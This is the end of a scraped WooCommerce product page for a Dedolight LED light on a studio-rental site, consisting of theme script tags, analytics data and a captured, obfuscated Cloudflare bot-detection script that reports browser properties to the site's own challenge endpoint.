ent\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-loop-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-replace-title-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-replace-title-old.min.css","wd-categories-loop-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-sticky-loader-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-mfp-popup-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-responsive-text-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-responsive-text.min.css","wd-animations-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-section-title-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-mod-highlighted-text-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-text-block-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-social-icons-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://platformstudios.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":2443,"name":"DEDOLIGHT TECPRO 1X1 LED (Daylight & Tungsten)","categories":[{"name":"LIGHTING"},{"name":"LED"},{"name":"Dedolight"}],"price":0}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.4.3" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.4.3" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.4.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.4.3" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.4.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.4.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/animations.min.js?ver=7.4.3" id="wd-animations-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.4.3" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.4.3" id="wd-search-full-screen-js"></script>
<script></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a416f578a2b98f1',t:'MTc2NDA3NjczOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://platformstudios.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/13c98df4ef2d/main.js?
body_size: 4518
content:
window._cf_chl_opt={VnHPF6:'b'};~function(R2,L,Y,n,b,o,i,a){R2=N,function(x,s,RH,R1,j,e){for(RH={x:293,s:292,j:231,e:243,W:335,Q:317,k:265,g:253,J:239,B:322},R1=N,j=x();!![];)try{if(e=-parseInt(R1(RH.x))/1+-parseInt(R1(RH.s))/2+parseInt(R1(RH.j))/3+-parseInt(R1(RH.e))/4*(-parseInt(R1(RH.W))/5)+-parseInt(R1(RH.Q))/6+-parseInt(R1(RH.k))/7*(parseInt(R1(RH.g))/8)+-parseInt(R1(RH.J))/9*(-parseInt(R1(RH.B))/10),s===e)break;else j.push(j.shift())}catch(W){j.push(j.shift())}}(R,299431),L=this||self,Y=L[R2(256)],n={},n[R2(282)]='o',n[R2(269)]='s',n[R2(300)]='u',n[R2(268)]='z',n[R2(323)]='n',n[R2(228)]='I',n[R2(247)]='b',b=n,L[R2(295)]=function(x,s,j,W,Ru,RB,RJ,Rj,g,J,B,F,M,h){if(Ru={x:263,s:276,j:242,e:263,W:276,Q:259,k:331,g:241,J:259,B:241,F:307,M:277,h:266,X:238,v:230},RB={x:226,s:266,j:316},RJ={x:284,s:235,j:343,e:333},Rj=R2,null===s||void 0===s)return W;for(g=H(s),x[Rj(Ru.x)][Rj(Ru.s)]&&(g=g[Rj(Ru.j)](x[Rj(Ru.e)][Rj(Ru.W)](s))),g=x[Rj(Ru.Q)][Rj(Ru.k)]&&x[Rj(Ru.g)]?x[Rj(Ru.J)][Rj(Ru.k)](new x[(Rj(Ru.B))](g)):function(X,RV,Z){for(RV=Rj,X[RV(RB.x)](),Z=0;Z<X[RV(RB.s)];X[Z+1]===X[Z]?X[RV(RB.j)](Z+1,1):Z+=1);return X}(g),J='nAsAaAb'.split('A'),J=J[Rj(Ru.F)][Rj(Ru.M)](J),B=0;B<g[Rj(Ru.h)];F=g[B],M=l(x,s,F),J(M)?(h=M==='s'&&!x[Rj(Ru.X)](s[F]),Rj(Ru.v)===j+F?Q(j+F,M):h||Q(j+F,s[F])):Q(j+F,M),B++);return W;function Q(X,Z,Rs){Rs=N,Object[Rs(RJ.x)][Rs(RJ.s)][Rs(RJ.j)](W,Z)||(W[Z]=[]),W[Z][Rs(RJ.e)](X)}},o=R2(229)[R2(328)](';'),i=o[R2(307)][R2(277)](o),L[R2(281)]=function(x,s,RF,RL,j,W,Q,k){for(RF={x:234,s:266,j:249,e:333,W:278},RL=R2,j=Object[RL(RF.x)](s),W=0;W<j[RL(RF.s)];W++)if(Q=j[W],'f'===Q&&(Q='N'),x[Q]){for(k=0;k<s[j[W]][RL(RF.s)];-1===x[Q][RL(RF.j)](s[j[W]][k])&&(i(s[j[W]][k])||x[Q][RL(RF.e)]('o.'+s[j[W]][k])),k++);}else x[Q]=s[j[W]][RL(RF.W)](function(g){return'o.'+g})},a=function(RS,Rd,Rc,RZ,Rv,RY,s,j,e){return RS={x:248,s:289},Rd={x:260,s:260,j:333,e:301,W:260,Q:285},Rc={x:266},RZ={x:232},Rv={x:266,s:285,j:284,e:235,W:343,Q:343,k:284,g:232,J:333,B:232,F:333,M:232,h:333,X:260,v:333,Z:235,c:343,d:232,S:333,O:232,E:260,K:333,D:333,T:333,G:301},RY=R2,s=String[RY(RS.x)],j={'h':function(W,Rh){return Rh={x:315,s:285},null==W?'':j.g(W,6,function(Q,Rz){return Rz=N,Rz(Rh.x)[Rz(Rh.s)](Q)})},'g':function(W,Q,J,Ry,B,F,M,X,Z,S,O,E,K,D,T,G,P,R0){if(Ry=RY,null==W)return'';for(F={},M={},X='',Z=2,S=3,O=2,E=[],K=0,D=0,T=0;T<W[Ry(Rv.x)];T+=1)if(G=W[Ry(Rv.s)](T),Object[Ry(Rv.j)][Ry(Rv.e)][Ry(Rv.W)](F,G)||(F[G]=S++,M[G]=!0),P=X+G,Object[Ry(Rv.j)][Ry(Rv.e)][Ry(Rv.Q)](F,P))X=P;else{if(Object[Ry(Rv.k)][Ry(Rv.e)][Ry(Rv.Q)](M,X)){if(256>X[Ry(Rv.g)](0)){for(B=0;B<O;K<<=1,Q-1==D?(D=0,E[Ry(Rv.J)](J(K)),K=0):D++,B++);for(R0=X[Ry(Rv.B)](0),B=0;8>B;K=1.58&R0|K<<1.1,Q-1==D?(D=0,E[Ry(Rv.F)](J(K)),K=0):D++,R0>>=1,B++);}else{for(R0=1,B=0;B<O;K=R0|K<<1,Q-1==D?(D=0,E[Ry(Rv.J)](J(K)),K=0):D++,R0=0,B++);for(R0=X[Ry(Rv.M)](0),B=0;16>B;K=K<<1.76|R0&1.28,D==Q-1?(D=0,E[Ry(Rv.h)](J(K)),K=0):D++,R0>>=1,B++);}Z--,0==Z&&(Z=Math[Ry(Rv.X)](2,O),O++),delete M[X]}else for(R0=F[X],B=0;B<O;K=K<<1|1.92&R0,Q-1==D?(D=0,E[Ry(Rv.v)](J(K)),K=0):D++,R0>>=1,B++);X=(Z--,Z==0&&(Z=Math[Ry(Rv.X)](2,O),O++),F[P]=S++,String(G))}if(X!==''){if(Object[Ry(Rv.j)][Ry(Rv.Z)][Ry(Rv.c)](M,X)){if(256>X[Ry(Rv.d)](0)){for(B=0;B<O;K<<=1,D==Q-1?(D=0,E[Ry(Rv.S)](J(K)),K=0):D++,B++);for(R0=X[Ry(Rv.O)](0),B=0;8>B;K=K<<1.12|1&R0,D==Q-1?(D=0,E[Ry(Rv.F)](J(K)),K=0):D++,R0>>=1,B++);}else{for(R0=1,B=0;B<O;K=K<<1|R0,Q-1==D?(D=0,E[Ry(Rv.v)](J(K)),K=0):D++,R0=0,B++);for(R0=X[Ry(Rv.M)](0),B=0;16>B;K=K<<1.47|1&R0,D==Q-1?(D=0,E[Ry(Rv.F)](J(K)),K=0):D++,R0>>=1,B++);}Z--,Z==0&&(Z=Math[Ry(Rv.E)](2,O),O++),delete M[X]}else for(R0=F[X],B=0;B<O;K=R0&1|K<<1,Q-1==D?(D=0,E[Ry(Rv.K)](J(K)),K=0):D++,R0>>=1,B++);Z--,0==Z&&O++}for(R0=2,B=0;B<O;K=1&R0|K<<1,Q-1==D?(D=0,E[Ry(Rv.D)](J(K)),K=0):D++,R0>>=1,B++);for(;;)if(K<<=1,Q-1==D){E[Ry(Rv.T)](J(K));break}else D++;return E[Ry(Rv.G)]('')},'j':function(W,Rm){return Rm=RY,null==W?'':W==''?null:j.i(W[Rm(Rc.x)],32768,function(Q,Rw){return Rw=Rm,W[Rw(RZ.x)](Q)})},'i':function(W,Q,J,RI,B,F,M,X,Z,S,O,E,K,D,T,G,R0,P){for(RI=RY,B=[],F=4,M=4,X=3,Z=[],E=J(0),K=Q,D=1,S=0;3>S;B[S]=S,S+=1);for(T=0,G=Math[RI(Rd.x)](2,2),O=1;O!=G;P=E&K,K>>=1,0==K&&(K=Q,E=J(D++)),T|=(0<P?1:0)*O,O<<=1);switch(T){case 0:for(T=0,G=Math[RI(Rd.x)](2,8),O=1;G!=O;P=K&E,K>>=1,0==K&&(K=Q,E=J(D++)),T|=O*(0<P?1:0),O<<=1);R0=s(T);break;case 1:for(T=0,G=Math[RI(Rd.s)](2,16),O=1;G!=O;P=K&E,K>>=1,K==0&&(K=Q,E=J(D++)),T|=(0<P?1:0)*O,O<<=1);R0=s(T);break;case 2:return''}for(S=B[3]=R0,Z[RI(Rd.j)](R0);;){if(D>W)return'';for(T=0,G=Math[RI(Rd.x)](2,X),O=1;G!=O;P=E&K,K>>=1,0==K&&(K=Q,E=J(D++)),T|=(0<P?1:0)*O,O<<=1);switch(R0=T){case 0:for(T=0,G=Math[RI(Rd.s)](2,8),O=1;G!=O;P=E&K,K>>=1,0==K&&(K=Q,E=J(D++)),T|=O*(0<P?1:0),O<<=1);B[M++]=s(T),R0=M-1,F--;break;case 1:for(T=0,G=Math[RI(Rd.x)](2,16),O=1;G!=O;P=E&K,K>>=1,K==0&&(K=Q,E=J(D++)),T|=(0<P?1:0)*O,O<<=1);B[M++]=s(T),R0=M-1,F--;break;case 2:return Z[RI(Rd.e)]('')}if(F==0&&(F=Math[RI(Rd.W)](2,X),X++),B[R0])R0=B[R0];else if(R0===M)R0=S+S[RI(Rd.Q)](0);else return null;Z[RI(Rd.j)](R0),B[M++]=S+R0[RI(Rd.Q)](0),F--,S=R0,0==F&&(F=Math[RI(Rd.x)](2,X),X++)}}},e={},e[RY(RS.s)]=j.h,e}(),C();function I(W,Q,RW,R9,k,g,J,B,F,M,h,X){if(RW={x:319,s:288,j:313,e:312,W:294,Q:321,k:341,g:275,J:237,B:334,F:336,M:264,h:303,X:339,v:309,Z:318,c:294,d:245,S:326,O:340,E:271,K:250,D:327,T:251,G:310,P:308,R0:233,RQ:289},R9=R2,!z(.01))return![];g=(k={},k[R9(RW.x)]=W,k[R9(RW.s)]=Q,k);try{J=L[R9(RW.j)],B=R9(RW.e)+L[R9(RW.W)][R9(RW.Q)]+R9(RW.k)+J.r+R9(RW.g),F=new L[(R9(RW.J))](),F[R9(RW.B)](R9(RW.F),B),F[R9(RW.M)]=2500,F[R9(RW.h)]=function(){},M={},M[R9(RW.X)]=L[R9(RW.W)][R9(RW.v)],M[R9(RW.Z)]=L[R9(RW.c)][R9(RW.d)],M[R9(RW.S)]=L[R9(RW.W)][R9(RW.O)],M[R9(RW.E)]=L[R9(RW.W)][R9(RW.K)],h=M,X={},X[R9(RW.D)]=g,X[R9(RW.T)]=h,X[R9(RW.G)]=R9(RW.P),F[R9(RW.R0)](a[R9(RW.RQ)](X))}catch(v){}}function m(x,s,Rf,RC,Ra,RA,R5,j,e){Rf={x:313,s:237,j:334,e:336,W:312,Q:294,k:321,g:305,J:296,B:264,F:303,M:298,h:280,X:233,v:289,Z:270},RC={x:324},Ra={x:314,s:272,j:311},RA={x:264},R5=R2,j=L[R5(Rf.x)],e=new L[(R5(Rf.s))](),e[R5(Rf.j)](R5(Rf.e),R5(Rf.W)+L[R5(Rf.Q)][R5(Rf.k)]+R5(Rf.g)+j.r),j[R5(Rf.J)]&&(e[R5(Rf.B)]=5e3,e[R5(Rf.F)]=function(R6){R6=R5,s(R6(RA.x))}),e[R5(Rf.M)]=function(R7){R7=R5,e[R7(Ra.x)]>=200&&e[R7(Ra.x)]<300?s(R7(Ra.s)):s(R7(Ra.j)+e[R7(Ra.x)])},e[R5(Rf.h)]=function(R8){R8=R5,s(R8(RC.x))},e[R5(Rf.X)](a[R5(Rf.v)](JSON[R5(Rf.Z)](x)))}function l(x,s,j,Rg,RN,e){RN=(Rg={x:302,s:259,j:332,e:259,W:290},R2);try{return s[j][RN(Rg.x)](function(){}),'p'}catch(W){}try{if(s[j]==null)return void 0===s[j]?'u':'x'}catch(Q){return'i'}return x[RN(Rg.s)][RN(Rg.j)](s[j])?'a':s[j]===x[RN(Rg.e)]?'p5':s[j]===!0?'T':s[j]===!1?'F':(e=typeof s[j],RN(Rg.W)==e?U(x,s[j])?'N':'f':b[e]||'?')}function H(x,Rp,Rx,s){for(Rp={x:242,s:234,j:297},Rx=R2,s=[];null!==x;s=s[Rx(Rp.x)](Object[Rx(Rp.s)](x)),x=Object[Rx(Rp.j)](x));return s}function z(x,Ro,R3){return Ro={x:304},R3=R2,Math[R3(Ro.x)]()<x}function R(RP){return RP='NUDr6,DOMContentLoaded,boolean,fromCharCode,indexOf,mAxV0,chctx,detail,1843088NoSKxZ,style,appendChild,document,floor,clientInformation,Array,pow,removeChild,readyState,Object,timeout,7fruzIj,length,sid,symbol,string,stringify,chlApiClientVersion,success,postMessage,contentDocument,/invisible/jsd,getOwnPropertyNames,bind,map,body,onerror,Jxahl3,object,event,prototype,charAt,display: none,contentWindow,error,JLHVt,function,addEventListener,1131054ACnaIz,445270NLJnRj,_cf_chl_opt,BAnB4,api,getPrototypeOf,onload,[native code],undefined,join,catch,ontimeout,random,/jsd/oneshot/13c98df4ef2d/0.8644177979402597:1764072784:wAFbKomY6ITdDROT5VhyKLgry9ne11aLXhRVUe7Zg4o/,Function,includes,jsd,wfJU3,source,http-code:,/cdn-cgi/challenge-platform/h/,__CF$cv$params,status,QESd1nuXAaJszg$vNTciFq4BMRGrlIZmDLKjo96weUCHtY7y+kOp8b02VPf5xW-3h,splice,2269974JZqvUG,chlApiUrl,msg,tabIndex,VnHPF6,1726240WBoxYT,number,xhr-error,parent,chlApiRumWidgetAgeMs,errorInfoObject,split,navigator,toString,from,isArray,push,open,5BxHKXd,POST,loading,createElement,chlApiSitekey,BHcSU3,/b/ov1/0.8644177979402597:1764072784:wAFbKomY6ITdDROT5VhyKLgry9ne11aLXhRVUe7Zg4o/,iframe,call,sort,error on cf_chl_props,bigint,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,d.cookie,99372WaEmvO,charCodeAt,send,keys,hasOwnProperty,cloudflare-invisible,XMLHttpRequest,isNaN,72YEvJRt,now,Set,concat,2019308eGXeNk,onreadystatechange'.split(','),R=function(){return RP},R()}function f(j,e,RG,Rl,W,Q,k){if(RG={x:236,s:296,j:272,e:310,W:267,Q:283,k:325,g:273,J:310,B:267,F:283,M:288,h:252,X:325},Rl=R2,W=Rl(RG.x),!j[Rl(RG.s)])return;e===Rl(RG.j)?(Q={},Q[Rl(RG.e)]=W,Q[Rl(RG.W)]=j.r,Q[Rl(RG.Q)]=Rl(RG.j),L[Rl(RG.k)][Rl(RG.g)](Q,'*')):(k={},k[Rl(RG.J)]=W,k[Rl(RG.B)]=j.r,k[Rl(RG.F)]=Rl(RG.M),k[Rl(RG.h)]=e,L[Rl(RG.X)][Rl(RG.g)](k,'*'))}function U(x,s,RQ,RR){return RQ={x:306,s:284,j:330,e:343,W:249,Q:299},RR=R2,s instanceof x[RR(RQ.x)]&&0<x[RR(RQ.x)][RR(RQ.s)][RR(RQ.j)][RR(RQ.e)](s)[RR(RQ.W)](RR(RQ.Q))}function y(Ri,R4,x,s,j,e){return Ri={x:313,s:257,j:257,e:240},R4=R2,x=L[R4(Ri.x)],s=3600,j=Math[R4(Ri.s)](+atob(x.t)),e=Math[R4(Ri.j)](Date[R4(Ri.e)]()/1e3),e-j>s?![]:!![]}function A(RM,Rr,j,W,Q,k,g){Rr=(RM={x:338,s:342,j:254,e:286,W:320,Q:279,k:255,g:287,J:258,B:329,F:274,M:279,h:261},R2);try{return j=Y[Rr(RM.x)](Rr(RM.s)),j[Rr(RM.j)]=Rr(RM.e),j[Rr(RM.W)]='-1',Y[Rr(RM.Q)][Rr(RM.k)](j),W=j[Rr(RM.g)],Q={},Q=BAnB4(W,W,'',Q),Q=BAnB4(W,W[Rr(RM.J)]||W[Rr(RM.B)],'n.',Q),Q=BAnB4(W,j[Rr(RM.F)],'d.',Q),Y[Rr(RM.M)][Rr(RM.h)](j),k={},k.r=Q,k.e=null,k}catch(J){return g={},g.r={},g.e=J,g}}function C(RT,RD,RE,Rn,x,s,j,e,W){if(RT={x:313,s:296,j:262,e:337,W:291,Q:246,k:244},RD={x:262,s:337,j:244},RE={x:227},Rn=R2,x=L[Rn(RT.x)],!x)return;if(!y())return;(s=![],j=x[Rn(RT.s)]===!![],e=function(Rb,Q){if(Rb=Rn,!s){if(s=!![],!y())return;Q=A(),m(Q.r,function(k){f(x,k)}),Q.e&&I(Rb(RE.x),Q.e)}},Y[Rn(RT.j)]!==Rn(RT.e))?e():L[Rn(RT.W)]?Y[Rn(RT.W)](Rn(RT.Q),e):(W=Y[Rn(RT.k)]||function(){},Y[Rn(RT.k)]=function(RU){RU=Rn,W(),Y[RU(RD.x)]!==RU(RD.s)&&(Y[RU(RD.j)]=W,e())})}function N(x,s,j){return j=R(),N=function(V,L,r){return V=V-226,r=j[V],r},N(x,s)}}()